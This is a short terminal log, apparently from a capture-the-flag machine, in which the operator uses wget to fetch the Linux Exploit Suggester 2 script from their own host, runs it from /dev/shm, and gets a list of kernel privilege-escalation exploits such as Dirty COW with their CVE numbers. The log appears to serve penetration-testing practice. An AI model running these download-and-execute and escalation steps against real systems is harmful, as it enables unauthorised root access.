 $ cd /dev/shm
$ wget http://10.10.14.24/les.pl
--2020-05-15 18:36:29--  http://10.10.14.24/les.pl
Connecting to 10.10.14.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25403 (25K) [text/x-perl]
Saving to: 'les.pl'

     0K .......... .......... ....                            100%  596K=0.04s

2020-05-15 18:36:29 (596 KB/s) - 'les.pl' saved [25403/25403]

$ chmod +x les.pl
$ ./les.pl

  #############################
    Linux Exploit Suggester 2
  #############################

  Local Kernel: 4.4.0
  Searching 73 exploits...

  Possible Exploits
  [1] af_packet
      CVE-2016-8655
      Source: http://www.exploit-db.com/exploits/40871
  [2] dirty_cow
      CVE-2016-5195
      Source: http://www.exploit-db.com/exploits/40616
  [3] exploit_x
      CVE-2018-14665
      Source: http://www.exploit-db.com/exploits/45697
  [4] get_rekt
      CVE-2017-16695
      Source: http://www.exploit-db.com/exploits/45010

$ uname -a
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux